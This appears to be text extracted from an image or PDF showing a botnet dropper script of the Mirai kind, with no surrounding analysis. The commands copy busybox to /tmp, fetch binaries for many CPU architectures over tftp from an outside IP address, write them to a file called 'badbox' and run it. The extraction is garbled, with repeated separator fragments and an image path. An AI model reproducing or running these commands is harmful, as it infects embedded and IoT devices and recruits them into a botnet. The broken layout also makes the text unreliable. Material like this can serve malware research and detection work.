 ulimit -n 1024 cp /bin/busybox /tmp/ chmod +x * cd /var/run
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
./badbox cd /mnt
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /tmp cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
tftp -r fyfa.mips -g 172.245.214.67 tftp -r fyfa.mpsl -g 172.245.214.67 tftp -r fyfa.sh4 -g 172.245.214.67 tftp -r fyfa.x86 -g 172.245.214.67 tftp -r fyfa.arm -g 172.245.214.67 tftp -r fyfa.i686 -g 172.245.214.67 tftp -r fyfa.pcc -g 172.245.214.67 tftp -r fyfa.i586 -g 172.245.214.67 tftp -r fyfa.m68k -g 172.245.214.67 tftp -r fyfa.spc -g 172.245.214.67
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cat fyfa.mips badbox cat fyfa.mpsl badbox cat fyfa.sh4 badbox cat fyfa.x86 badbox cat fyfa.arm badbox cat fyfa.i686 badbox cat fyfa.pcc badbox cat fyfa.i586 badbox cat fyfa.m68k badbox cat fyfa.spc badbox
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
badbox